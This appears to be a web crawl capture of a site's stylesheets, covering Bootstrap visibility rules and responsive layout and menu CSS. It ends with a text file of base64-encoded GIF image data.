	.hidden-sm {
		display:none!important
	}
}
@media (min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display:none!important
	}
}
@media (min-width:1200px) {
	.hidden-lg {
		display:none!important
	}
}
.visible-print {
	display:none!important
}
@media print {
	.visible-print {
		display:block!important
	}
	table.visible-print {
		display:table!important
	}
	tr.visible-print {
		display:table-row!important
	}
	td.visible-print,th.visible-print {
		display:table-cell!important
	}
}
.visible-print-block {
	display:none!important
}
@media print {
	.visible-print-block {
		display:block!important
	}
}
.visible-print-inline {
	display:none!important
}
@media print {
	.visible-print-inline {
		display:inline!important
	}
}
.visible-print-inline-block {
	display:none!important
}
@media print {
	.visible-print-inline-block {
		display:inline-block!important
	}
}
@media print {
	.hidden-print {
		display:none!important
	}
}
/*# sourceMappingURL=bootstrap.min.css.map */



@media screen and (max-width:768px) {header {margin-bottom:5px;}
header .head {height:45px;background:#0a8;}
header .head .logo {float:left;width: 120px;height:42px;overflow:hidden;background: url(../images/logo1.png) 0 0 no-repeat;background-size:100% 100%;}
header .head .logo a {display:block;width:100%;height:100%;text-indent:-9999px;}
header .head .search-box {width: 45%;max-width:768px;height:30px;float:right;margin-top:8px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:98;}
header .head .search-box form {overflow:hidden;position: relative;}
header .head .search-box .search-input {width: calc(100% - 47px);height:28px;line-height:28px;font-size:14px;overflow:hidden;color:#999;text-indent:9px;border:1px solid #F5F5F5;background-color:#F5F5F5;font-family:Microsoft Yahei;border-top-left-radius:4px;border-bottom-left-radius:4px;}
header .head .search-box .search-button {width:35px;/* float:right; */margin-right:10px;height:30px;line-height:30px;overflow:hidden;border:0;display:block;color:#fff;font-size: 12px;/* background:#F5F5F5 url(../images/search.png) 8px 5px no-repeat; */border-top-right-radius:4px;border-bottom-right-radius:4px;background-size:20px 20px;background-color: #909090;position: absolute;right: 0;top: 0;}
.navbar {width:100%;margin:0 auto;background:rgba(254,254,254,.97);height:37px;box-sizing:border-box;text-align:center;border-bottom:1px solid #ccc;}
header .navbar .nav-container {height:37px;overflow:auto;}
header .navbar .nav-container ul.menu {white-space:nowrap;float:left;margin:0;}
header .navbar .nav-container ul.menu li {display:inline;height:37px;line-height:37px;white-space:nowrap;}
header .navbar .nav-container ul.menu li a {font-size:15px;height:100%;color:#333;padding:9px 12px;}
header .navbar .nav-container ul.menu li.current a {color:#00A6DE;font-weight:bold;}
/* 列表格子 */.main-container {width:100%;margin:0 auto;min-height:500px;}
.main-container .box-title {height:24px;line-height:24px;padding:10px 5px;}
.main-container .box-title b {display:block;float:left;height:24px;line-height:24px;padding-left:10px;border-left:8px solid #00A6DE;color:#444;font-size:20px;font-weight:400;}
.main-container .box-title span {float:right;}
.main-container .box-title span a {color:#FB0606;padding-right:12px;font-size:14px;margin-top:6px;}
.main-container .box-body .box-item {float:left;border-radius:3px;background:#FFF;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.main-container .box-body .box-item:hover {-moz-box-shadow:2px 2px 10px #CCC;-webkit-box-shadow:2px 2px 10px #CCC;box-shadow:2px 2px 10px #CCC;}
.main-container .box-body .box-item .item-link {position:relative;display:block;width:100%;overflow:hidden;}
.main-container .box-body .box-item .item-link img {border:1px solid #ccc;padding:1px;width:100%;height:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.main-container .box-body .box-item .item-link .hdtag {background:#09C878;padding:2px 5px;color:#FFF;font-size:12px;right:2px;bottom:2px;position:absolute;border:none;}
.main-container .box-body .box-item .meta {margin-top:5px;}
.main-container .box-body .box-item .meta .item-name {width:100%;overflow:hidden;height:20px;}
.main-container .box-body .box-item .meta .item-name a {font-size:14px;color:#333;text-overflow:ellipsis;white-space:nowrap;width:100%;overflow:hidden;display:inline;float:left;}
.main-container .box-body .box-item .meta em {font-size:0;}
.main-container .box-body .box-item .meta em span {font-size:12px;font-style:normal;color:#8c8c8c;}
.main-container .box-body .box-item .meta em strong span {color:#FF0000;}
.main-container .row-six,.main-container .row-five {overflow:hidden;margin-bottom:10px;}
.main-container .box-body {overflow:hidden;padding:0 5px;}
.main-container .box-body .box-item {width:32%;margin-right:2%;margin-bottom:10px;padding:4px;}
.main-container .box-body .box-item:nth-child(3n) {margin-right:0;}
.main-container .box-body .box-item .item-link {height:150px;}
}
@media screen and (min-width:769px) {.pcnone {display:none;}
/* 头部 */header {margin:0;padding:0;background:#fff;margin-bottom:10px;}
header .topbar {padding:5px 0;border-bottom:1px solid #DDD;}
header .topbar .tb-container {width:1180px;height:21px;line-height:21px;padding:0 15px;margin:0 auto;}
header .topbar .tb-container .tb-help {display:block;float:left;font-size:12px;color:#777;line-height:21px;}
header .topbar .tb-container .tb-tools {display:block;float:right;height:21px;line-height:21px;}
header .topbar .tb-container .tb-tools a {display:block;float:left;margin-right:10px;line-height:21px;font-size:12px;}
header .topbar .tb-container .tb-tools a.tools-one {color:#777;}
header .topbar .tb-container .tb-tools a.tools-two {color:red;}
header .topbar .tb-container .tb-tools a.tools-three {color:rgb(40,96,144);margin-right:0;}
header .topbar .tb-container .tb-tools a:hover {color:#f30;}
header .head {width:1180px;margin:0 auto;padding-top:5px;padding-bottom:5px;padding-right:0;overflow:hidden;}
header .head .logo {float:left;width:180px;height:50px;overflow:hidden;background:url(../images/logo.png) 0 0 no-repeat;}
header .head .logo a {display:block;width:100%;height:100%;text-indent:-9999px;}
header .head .search-box {float:right;height:50px;line-height:50px;}
header .head .search-box form {overflow:hidden;margin-top:7px}
header .head .search-box .search-input {float:left;width:220px;height:33px;line-height:33px;font-size:14px;overflow:hidden;color:#398439;text-indent:9px;border:none;background-color:#fff;font-family:Microsoft Yahei;border-top-left-radius:4px;border-bottom-left-radius:4px;border:1px solid #ccc;}
header .head .search-box .search-button {float:left;width:40px;float:right;height:33px;line-height:33px;overflow:hidden;display:block;background:#398439;border-top-right-radius:4px;border-bottom-right-radius:4px;background-size:20px 20px;border:1px solid transparent;border-color:#09C878;font-size:14px;font-weight:400;color:#fff;font-family:inherit;}
header .navbar {background:#09C878;border:none;border-radius:0;margin-bottom:10px;min-height:40px;}
header .navbar .nav-container {width:1180px;height:40px;margin:0 auto;overflow:hidden;}
header .navbar .nav-container ul.menu {float:left;margin:0;}
header .navbar .nav-container ul.menu li {float:left;height:40px;line-height:40px;}
header .navbar .nav-container ul.menu li a {color:#fff;padding:12px;}
header .navbar .nav-container ul.menu li a:hover {background:#09C878;}
header .navbar .nav-container ul.menu li.current a {background:#398439;}
header .navbar .nav-container ul.member {float:right;margin:0;}
header .navbar .nav-container ul.member li {float:left;height:40px;line-height:40px;}
header .navbar .nav-container ul.member li a {color:#fff;padding:12px;}
/* 列表格子 */.main-container {width:1180px;margin:0 auto;min-height:500px;}
}


.mm-content .bg_m1938 {
	background-color: #859CB4;
	color: #fff;
}.mm-content .c_white {
	color: #fff !important;
}.mm-content .row-item-m1938 {
	display: inline-block;
	padding: 5px 7px;
	border-radius: 5px;
	vertical-align: top;
	margin-top: 7px;
	font-size: 1.2em;
}
.row-item-m1938.bg_m1938 {
	float: right;
	/* height: 50px; */
	/* line-height: 50px; */
}

--- FILE ---
content_type: text/css
request_url: https://qingyu1992.com/template/745-v10-m1938pc/images/css/mm-content.css
body_size: 1069
content:
/*app piaofu start*/
.levitate {
	width:12rem;
	height:2rem;
	font-size: 1rem;
	font-weight:bold;

	background-color:#d90000;
	text-align: center;
	line-height:2rem;
	color: white;
	border-radius:0.2rem;
	
	padding:0.1rem 0;
	margin:0;
	position:fixed;
	top:85%;
	left:25%;
	z-index:300;
	overflow:hidden;
}
/*app piaofu end*/


.mm-content {margin:0;}
.mm-content .row {background-color:#0a8;}
.mm-content .row-item ul li {
    display: inline-block;
}
.mm-content .size_xxxl {
    font-size: 2em;
}



.mm-content a {
    cursor: pointer;
    color: #000;
    text-decoration: none;
    outline: 0 none;
    -webkit-transition: all .2s linear;
    -moz-transition: all .2s linear;
    -ms-transition: all .2s linear;
    transition: all .2s linear;
}

.mm-content a:hover{
    text-decoration: none;
    color: #CD2407;
}

.mm-content ul {
    list-style: none;
}


.mm-content {
    margin: 0 auto;
}
@media screen and (min-width:1921px) {
    .mm-content {
        width: 1140px;
    }
}
@media screen and (min-width:805px) {
    .mm-content {
        width: 1150px;
    }
}

@media screen and (max-width:805px) {
    .mm-content {
        width: 100%;
    }
}

/*------------------------------heaer start------------------------------------------------*/
.mm-content .header-container {
    width: 100%;
}

.mm-content .header_title {
	font-weight: bold;
	padding-left:10px;
}

.mm-content .header-container .share_box {
    float: right;
    vertical-align: top;
    margin-right: 10px;
    width: 124px;
    margin: 0px 10px 0px 0;
    cursor: pointer;
}

.mm-content .header-container .share_box .share_img {
	display:none;
	/*
    min-height: 50px;
    height: auto;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(../images/share_person.png);
	*/
}

@media (max-width:769px) {
    .mm-content .header-container .text-right {
        text-align: center
    }
    .mm-content .size_xxxl {
        font-size: 1.8rem;
        padding: 0 5%;
    }
    .mm-content .header-container .share_box {
        width: 72px;
        margin: 2px auto;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 40px;
    }
}

@media (max-width:376px) {
    .mm-content .header-container .share_box {
        width: 64px;
    }
    .mm-content .header-container .share_box .share_img {
        min-height: 30px;
    }
}
/*------------------------------heaer end------------------------------------------------*/




/*------------------------------menu start------------------------------------------------*/
.mm-content .row-item {
    padding: 0 1%;
}

.mm-content .row-item-title {
    display: inline-block;
    padding: 5px 7px;
    border-radius: 5px;
    vertical-align: top;
    margin-top: 10px;
    font-size: 1.2em;
}

.mm-content .row-item-content {
    display: inline-block;
    margin: 0px auto;
    padding-left: 10px;
    width: 90%;
    margin-bottom: 15px;
}

.mm-content .row-item-content .item {
    cursor: pointer;
    text-align: center;
    width: 11.6%;
    margin: 0;
    padding: 15px 0 0 0;
}

.mm-content .row-item-content .item a {
    cursor: pointer;
    font-size: 1.3em;
}

@media screen and (min-width:1920px) {
    .mm-content .row-item-content {
        display: inline-block;
        margin: 0px auto;
        padding-left: 10px;
        width: 88%;
        margin-bottom: 15px;
    }
    .mm-content .row-item-content .item {
        cursor: pointer;
        text-align: center;
        /*! width: 11%; */ 
        margin: 0;
        padding: 15px 0 0 0;
    }
}

@media (max-width:769px) {
    .mm-content .row-item {
        margin: 0;
    }
    .mm-content .row-item-title {
        width:15%;
	margin-left:3%;
        font-size:1em;
	padding: 1% 3%;
	border-radius:5px;
	vertical-align:top;
	margin-top:1.5%;
    }
    .mm-content .row-item-content {
        display: inline-block;
        width:60%;
        margin:0;
        padding:0;
        margin-bottom:2%;
    }
    .mm-content .row-item-content .item {
        width: 24%;
	margin:0;
        padding:1% 0 0 0;
    }
    .mm-content .row-item-content .item a {
        font-size:1.4rem;
	font-weight:normal;
    }
    @media (max-width: 319px) and (min-width:300px) {
        .mm-content .row-item-content .item {
            width: 17.3vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 75%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 330px) and (min-width:319px) {
        .mm-content .row-item-content .item {
            width: 17.6vw;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 345px) and (min-width:330px) {
        .mm-content .row-item-content .item {
            width: 58px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 77%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 359px) and (min-width:345px) {
        .mm-content .row-item-content .item {
            width: 63px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 78%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 374px) and (min-width:359px) {
        .mm-content .row-item-content .item {
            width: 66px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 79%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 390px) and (min-width:374px) {
        .mm-content .row-item-content .item {
            width: 70.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 80%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 409px) and (min-width:390px) {
        .mm-content .row-item-content .item {
            width: 74px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 81%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 431px) and (min-width:409px) {
        .mm-content .row-item-content .item {
            width: 79.3px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 460px) and (min-width:431px) {
        .mm-content .row-item-content .item {
            width: 84px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 82.8%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 490px) and (min-width:460px) {
        .mm-content .row-item-content .item {
            width: 91.5px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 84%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 520px) and (min-width:490px) {
        .mm-content .row-item-content .item {
            width:99px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
    @media (max-width: 550px) and (min-width:520px) {
        .mm-content .row-item-content .item {
            width: 105px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 85%;
            padding: 0;
            margin-bottom: 5px;
        }
    }

    @media (max-width: 780px) and (min-width:750px) {
        .mm-content .row-item-content .item {
            width: 162px;
            padding: 5px 0 0 0;
        }
        .mm-content .row-item-content {
            display: inline-block;
            margin: 0;
            width: 89%;
            padding: 0;
            margin-bottom: 5px;
        }
    }
}
/*------------------------------menu end------------------------------------------------*/
/*------------------------------blue start------------------------------------------------*/
.mm-content .c_white {
    color: #fff !important;
}
.mm-content .c_pink {
    color: #EEEEEE;
}

.mm-content .bg_blue {
    background-color: #0a8;
    color: #fff;
}

.mm-content .row-item.even {
    background-color: #d8d8d8;
}

.mm-content .row-item.odd {
    background-color: #eaeaea;
}

.mm-content .row-item-content .item a {
    color: #6a6a6a;
}

.mm-content .row-item-content .item:hover a {
    color: #1D7AD9;
}
/*------------------------------blue end------------------------------------------------*/

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030241821.txt
body_size: 120890
content:
R0lGODlhgALIAPf/AKupra7b/vf//vbo1MuailFFTHRnbNrIrE4xcBnwMmhSU+3ZyGqb+dGT/7qoltmsmsqpmEY1R3dnk96p/x7O/t3LtyghOMu4po9ysWr+tevXvOi8rsiWevjZxlpLbmdXaZSIaNbb3drb/+jq7l1LP3JvWZjW/zMlQ45nVO/vjv7+OVuVqW/V/q6nbZCRre/v9+/L/4Z3eCkYQptr/krV/qx5aLmYiMfe/+rW/8q3mxYUJLqalzMlOYR4jMirpjoiaVSEbJeHgtbWhLK20KmjOamZlsnLer2KeHtkoei5/0Y2Nk1vb9y9taeIhzcyRerGq97n6SGmOMmniiMiJykjQuu1maGbqNvNx5qWmPtrrzUyNamIdty2murd1ph4eU959vjWvDRRV4m2/6mWiLn8b2xWiIZXSrSPzoRmZZh3YyNrOAkKFI6t0PenzoiEhOzOx7KG9LeVesjIyTKv2f356vjOuditpfnKqKZtWIZ2ZN3WzufejNelkaSHZ9ze5quUePbv5YvRsHhvOtHGu8it2dXVOdRmac7W18a8t1ppiPT3+56opLiMhvne0CRok72l/S0oLCIYJczN1IiKmLXH1BchKZhrYu7b65qUi7iDblphUodrcjKOsTYkV1XClPLH297Wt8HJ69fO97VNT5mMjzg5Ua/nziYxN4/yxFrYo/eJveeShXfhrlp4ptbB7KyMjlFWeowjMzUxKYu1n56Za5GawKY4Q8rB9vnXrdnM1s3GqZKKPY20W8S7fcSb3r65OSkxR9Dn3PfOxnrMn4uUmefeOYpisczZ69q2jO/37iU5WiMhGBkWGMPZ0CcoTn1aX/bnxr2TcCEYOSkYOUBXtevWrYaWgnI+NRMoS3RYnTEYWSEQOTI7gCMxKSAYMSkQOe/OvefOtSkYMefGteC1pd69rda1rufGvdS9re/OtO/Gtda1pSAQMf87nIU7/9a9o961refOvd+9o+/GvRoINvecxqF8u31amGPsq/fv9xghGIrB5ZRrc//+lf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wBLnSjlpKDBgwQPKkyo0CDDhk4eNpS4EKJDiwUpIsQYsWEngxE+OjlRUOTAkU4+kiRpMiVKlgVPrGQpU6DMmzdV4sSpc+fNkT5/[base64]/JD3c+I6yOg+IGiPQQUReBfZP/3E4I8de1QRrwAz16AP/cC4vtTJAB8/fjw/enfz7+///[base64]/cWoMrn7ATAF5xIAaKWNgUYQVrZ1WBADDEntbbrshwlptAFDiG3DChZCLc6Yol0Ez0T43XLTAVZceduhRF8II9Cnywnbinrfddeu1954i88Vbrnvwwkvgvfjmq6+AThyIor8oXsjgvwJzGDDB/wLTiQewZCMBEhBHLPGJKrYo48UV79ljixlfXKSOeypZscgw6mjnk0W+qXKUK5dJBZoqw8zkNDTTbCiaOtasM5ov71xzjDKjKc0uS/GS580/9+xzmz7DjPTSTdscdJtO8vnn1UD6KSSeOF096E4HGkjzTlvRpVYEQvEgKVpqvRUBD+L0dZdfmg52mKcKbKoADwUk//aBYxIY0MMmbA02qmibRCYraDE4psAaJChOShOqFQsAFroSi8kFtN2Gm2621eabHLkcAq1zzSS3HHTbFue66dN5m97s6FLXriLjaVf77OSyZ99+9MnL3nv6ubfv8cgnz1+/CHK8YvMrXgy9xypO77z1z0d/vfbZY7xiKWVILD4SGEgsgfc3Ui+9jDT+aCSOI+PIJ5Am0x+jySLneKiT+Lv5cs5O4xnTqJazAdIMSAFsUwET6CaYnUApZNgFn6RmQENZkIJSk9kFNRjADnIwg1vCU4xEKJOw/SlrVblJz/rElxPQJSVsQ9uk+HIouqwFLXCTG1sqdZdNbaoATsjLYP8GA8S+JYZUkvlABEiwKiRCxg2c8QKtRBOBNTzDNJ2Bja9a8xlMIGIRw2KW55QFAGUtojZDQISzoDOtEFRLOaaAjnSeY5zgAKc855mdHnUHhRfURzzc4Y55vnUd3wXvXfopV70QqbxGOjJf/QKG8zx2oElabH7qk5AlGbRJTXLPk5msZPQS5IHxie9hExul9zJ2p4vdz3sYu1+QPiYyHVnNTji7H85yybNd6s9QCGTgjjhYJgBuUEtBs9k3XmaoLy1FE0BDmgXP9MFdVnNqUEvmzbaZQSjZcoRf+5NPTMi1m4iTmpAqm6PqIqlIkWQsEYALWCwgDheyJVN+EcymMJX/NyKeYDCFEY1oeqBEyxxONJvxghvc0DjRQCISTwxCE0jhq2IV4TNYMJZGPcea3VjhjL35DXBKFxzVMaeOxXGOSmEXHXVdh3bdoU65XhBI3a0rO3303X2It8h61Ss/[base64]/[base64]/sZnibbNT8VSoVjS2dIQnI2J0hKJmrjAaMctRdxWIAucZGnX/p5N8sIZlVOUEJh/ibQwbGFBB84nKs2s9DQKGYNpdFVZ3r1q9bEAP8TrWHNcJObm4+KzjeHyAVwVHctOpbHOeS5brSmw8eXjqC8fx5BfZJBU/MK8rzolQ9P6fXToRrPvfsRwAi6IAdlOaByxr3cIpQ1hGYMYQjHGMEjBTISYMjE1UABRqtfTeuZuPoEt4Y1rmt961jz2ta/9vWudz3rmpDv2FktX7IloGyIlU8COwHKUKRdlLBN9tqDsrYKS/g1bXf729rGtr/4JNlsm3tQJzz3CW15pz8VwAjPdLL8REY/s7pvwu2esFvxx+8lUWmBas3lyQq4wFySMIXcDvJZGJVZtZyFL2uDcl3iNjd85kVEnQLMB/LmAS1EIKBI7IEB4mI4gWrmtgz/[base64]/3avG9517dE81EnGH78rO+ygd5HAo7S8Lo1pARyiCEHwgv6lGBrN2HYSZbcIWDCAy9I5IfACybNfHdNgmcRUm4Q969OAAPOAo3RJ34NVWnVgEJMNEhZW3vM+9UZv7GM/JgM/JMg/J9g/[base64]/TCXuoVdZgWAlZgGnmwW44BKwy1UMSACQOIBcQgcm5gdqKGCMOBPMxzd3eHSZMkSqGki6Pki5QEjJdkMZOESVRgYBrod+UTMWXQVav0I+2GMRuTYbQUP/t2b4ylJI63JmtyV3FlM3qlQTdIQNwkNTVoKJrwTN9QjkpSep93WETYWEKITfQoTbwUBmCyFPrDgz/DjTpDNSWTJ1dCNmgxFmdzhUgWcZSCQ3HjhXQzZRjXQ6uyTzywZX8zZhKgACTHZSqXW5NhZrzFDJAhfZXDGlgQK6yBCcgVRsllRp3TG95nCncEfihVR+OnB3P/5B3UsXTdVV7pUR+XaHTW8S3vd0jB01Pzh2lQAAAxUIqPkQeZoVBSBHaewYq1sQiT4AaJMBmTMICjdgUhMFT4ooBThXdRJTBUVZZoGXfdc3cpAiFWlYx8BzEScD0mGD/z4z7ss270tlb5kz+L11Zr4niTdyiItSRsdUx3hVcsWITctAsFIA7/2I/lWDM/WI83Ro/xeE0dxCUQBCZLGIRnwm9XYpkyw0IuVBJD5nAzxAM15JBoQ3GY4jaeok+p1TdXVhDEBziNQ3IKQCoIZVumYWYfsAaQkBm3xSu+sodY4AUgkJJyJogFqBtnZAVqhAr4sBzNwH2CVkel84g22TpE/8c7RjceSYc7RjeJ7GJIUYeU4BEvVRdUQ+AGteIYaJAHp6F/uqI4mIAJq2FcWDAJBgBFA9qVZYQIkkB/BOJ2qiSMA/NJSrWLDbKL/tVJE+KMLZKBSNADcsmMLlIjscRgX3V4RVKN0KhWIJNLv3R4h/liA+SiFKSYdCWj7bhYZBJj2ERYOJZYMqpNk/mjPOqju0QF+aiPjcWPP2Mo/WYyNFOCk8IoZ3M2LYRkdtEotGdk9SRxpRUYPwSRHMcDWvY3ieEqIreRakhmzScaj1MaLxdcGSVzNKdRb3pzMlcbgVBdpnM6kkAcfiCe4FmTwyGJ2HFok2g7QJmegeR+OmV1P/8lPPOhoMrzAgCABgbwmwaAn/[base64]/Zndj1c62jLuRZqNvxdEFJiYT0AipLH/Ihde5JPJB6PMf/0APP8AGaIBpQWYpQ+Qz36QVpwA9OSak5y2W2hTlh0AM9sASJEAOJAGcAIAc1+x+3WJacFDBu+SBbm7VvR0kWsrUvkjEZyGwIJj7NiDE3YngRdnj3VqJL+jEC13i+1I1XM63+Jlgg1pm9dJjheK3yGFjZJIRL8nlNGKT/CK4xOHqViWPlWpnTwI8XxAOMRbkTVJrtulZ20U4Qx3s3FJtPBmVSFhgcZ1pWljcFYAGrElCuIgErt5Gg6n+z8hh2CH1qRlG/AixYUH3EUht62DnAexuzkJ3L8Rt5mmfZ0qc5CXRzFKjowpPktZPs0WiHdmjltZ5QZzyNWi5J6UjHEANN/0SpmIEG5Au0m5AGaeAFNTAGBAAB7isFOxAHXrAJAeUGBhAGsAALBpAI++sCzaVq99Kq6EOr/iWBsfqq6jOh2gOBe7IgpqShB8aBC/iB0mOC9LZ4FoZh17glxlqj/VNBwURjLtiZ0+o0NDozihl60nSZ2/SDinuYNlZN7DiEvFSkw3AmPIikkasz3bgllHsnnaU/onUnlOuaFnZkrsm5SwZEJyCbsymRgrGvwfcBRgZQXOYYIucBsvU3lJo4p8JQIKkDa0CHt1sEv0tcQVAbx9W7Midnx7KxGfBcIvWxeTZ02DV+dsxdPvkt3lUd1gGU30WoN6UeOhV1nfiJRCUHG/[base64]/VUbPACsoRCL0BXcDBfX7anXhsxzqpni9lUzkFX+GSR+khHrcjdUnZU51Ytff/AgAaqQl/88iawMhAi75eYMmYLA9C/Q7wsMk+8AA+4AA24AUGoAmwoLOJoL9LYACt0APEgAV+sKpWi8DUs5ZenVRfjbUNDKK1nCB0qatIoFVctYAZoycQZqw0sqTauME5E5hYYjPWSkF5LYM0WsLAhJnculimhzTnqDOFDTN/60H2CM6Mm7hoQgbDwAu8EAbfEDM2psMLxK4+LMRAnCeeDc8tFM8VhsM8ICMRVzKXQnJ64SlmmDddSBgH5boE5ZscqRmzYooFYJxRmUUxZ8ZeILXGxSzA0lzAAsez0CxqNMesw7wjHZ7GkYmamB6yM71HJ0iDakiZZi9ICdPJIwCT/1DQOVsCjLwqkMwqecAIDyAPQY3J5dDe5fAORu2+OzC/HwAL+IvKiQAEW+kGrbygUFWMs6zAsmzLsyxJFcghHZM9GepsDI4BxoABv8x3FBNhxHx4VpN4ayXXbuvMKepWDUSYIzaOJKa3IjaEM0x6OoqjNGxA79i4oweO3JzCjik17yoDN8pLSHozSDqaQvzDh0JNOsIDRAzPMoCFoH3k9ETEM3IlMxLPfWIBRxYW/SwOBWAAEQAMHiBQkFEZBa3lCOt/BvAMm+AEum1bncGKsjhzQRCIxYIJw8UsZ6TRHFuIITXHM0nSjjjScoQehvZdumOJjfbn3oW9wzNUR8le8P9J0wEiAD2gKpW600NE3migACSABhDwBOWg3uPwBOPQ3p3e3ptsBxCwAzYAGgbgAU6dCB+wlbDgtEPwnvzC1RpCgRJYwLR+6xVodwrSCbzO6z/[base64]/hMjxuS+NnrOQvioaCcnPUAKTvgkEkOnlgOmcvumf/t5G/QA7sAVSxLSCMxlNmwitQAyHAJ8Awmq/RmxZr2u5VmvC1vVfT2vCZhQpUYU/8CE/gABqn/YIwPbc8OAQ7uBxD+HItqsQUwYIN07mJm7ftm3ndhMh8gE9sMq6IQl95AeSYAUeMG57f27j9vgyEY3mJk5bI/nDfPmSjzXflDXI7LaLZ6LUiD93C+0erKKin0BMmsz084/tfO7sKjL1vuQ0Q+98Qvv3Ds9CfuRGjvstZGRTmmQAvxJq8wFQhBcLjzj+VyqO8QFinGa7QoC625S1EYiXM2caqxz4UKcfRQlD/2Dn0EJSxtFGza1dejyJg+6TfvCyhqZH121I+aHdj6rdxnNpir4fpKAEz6Dzq6IJTAQQCko8M2PJSxovBNaVG/eE4TiIEMuVg/dunR07O2x4iWGgR48SrSZNEklskRxFigT4Y9mypRMqJ6jMpFlTZk2cN3HS1Lkzpk+eNDv9+IGAKAKjSYkuLcrU2NOnGKBKxYBEglUkGK5ahUXFgleaX7/KsCB25tiyZC3IOLHWrQwZ09ZSIVvKwwcJblwAGHLIzwvAgEcEFlx4SAG4a+MunraY8ePGcBtPowz5W9zJcS9PzlwZM2POoCGL7uy4MuXTkDujxswa9WvXrRevzdz6tP+0abgpW2j89u1rCyem8VjLg4cM4yeS81DOnMfw5s6XM9fihIf1CNd5aIm+fXt2HgU+FCD/4ZmBTQZibOoRo3169AXWrFEQw4sbUpjGWLFSBACWGNwAAAD//ltkwFnwySCDQAYEgD8ABhlEDjkksfCQQyTBMAQOD+mQQxBBxHBEv/yAAooRRjhxRT9URDGllFwcoUUUU0wRxpRW8kcARXbs8UcfWdLRJSKL9AcLJZ5RQAFNnlFSAfMKSLIGL2rYYgsIGHooIonGmQieddaBAAJGYvhAE1g0SeSDHlpxYwViagHgEMCMZAkmmb4Ca8+z+twzTz/1BHRPQQn1U6ahmlL/[base64]/o2ggCU/MGBh9WJwuKNNPoghgjWY+cCNGIIghRQsirDiQSyCCGJA/zy2YpFAFmRllo8BWOTkCw7QRcJBNMxwQw9zCcHDEHu+2cMSaVTRxhWHhjHWFYu28QUcgWRJJX+AhLrHHe20/xMAJZZc0gwzlFRSSmAKsLJKG+zQkolzmBjnnC4nKidMHwjYYhMF0vRAkw+WMCCRRCYhxoVFDhmB6iLxDCtQYA4nVCc9G2fcz58CPcuZoxqtXFGmLidq0lYobQWDqi4VHVNPyZKJLLDULdWJAmDxqNVXY8VVdtpvtfUFEW655XbaU0xEuG4Zo8vbaYbntjEqvgF3suS/5TVdypztJNJOPOOsEzga0L6BapVFbdtr41JsMmmQBSaMMJYAYgVPPMEnFXCD/9VddHEzl6xx182tLOHkLY445QRnOnJpTnemA7AIKMEJ/LLAvKyjhH1FIIESJIHC0ICeh72nIwuDxBqmgP8G+2gMC1j4GH9IEQRMEOhAY1jEIlixoEAcyGUng5kuynEAHFagAle4wiF0xqFj8OxDIRpRh/[base64]/2GN727RH9cLnvccELwxA8EQqFLQgdKYTftgyZrjQ9ZpyAUdd78rfO+8lL3kNp4Hz2qcFxJGv6QysX/syTlnKwhx/BSxgTpBgBBQAH/S0x2EMM8AHIrEGLTxMY5gw2X/cEISS+QcTKVvQLB5Ew5cdSGbowGEODxCOeIBCDzMF0TF2JiKf7ewQUBDa0FLUIhcpMkZDMxFQkdi0H61ki1FbKtQW2UWWjKAAJAgj11CAB0tk1RJ5KIUO0nCETECAHOVgQlnnGMcKoE1tbruID6TghWf4MQya8AAg0WQANCXCDT0A